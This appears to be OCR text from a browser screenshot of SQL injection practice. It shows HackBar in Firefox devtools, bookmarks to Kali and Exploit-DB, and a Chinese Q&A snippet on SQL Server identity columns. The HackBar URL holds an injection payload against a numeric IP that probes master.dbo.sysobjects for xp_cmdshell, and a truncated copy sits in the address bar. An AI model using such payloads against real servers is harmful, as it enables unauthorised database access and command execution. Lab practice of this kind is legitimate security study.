 192.168.0.130:8003/less-1.as
59.63.200.79:8015/?id=1%27%20
Microsoft SQL Server Web 助手
59.63.200.79:8015/?id=1' and 1=(select count(*) from master.dbo.sysobje
SSRI
11
Kali
Exploit-DB
GHDB
PHP curl函数使用详...
爬虫程序返回状态码3...
d Title Body
怎么让SQLServer的逐渐
自动增长呢?
设置ID主键自增？在创建表的时候就可以。在新增数据的时候就不需要对ID进行赋值了 create table tableName( id int identity(1,1) p
data varchar(50) ) /* identity(1,1)就是自动增加,第一个参数是种子值,第二个是增量值; primary key是主键 */
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 DOM HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now
Load URL
http://59.63.200.79:8015/?id=1' and 1=(select count(*) from master.dbo.sysobjects where xtype='x' and name='xp_cmdshell')--
Split URL
Execute
Post data Referer User Agent Cookies Clear All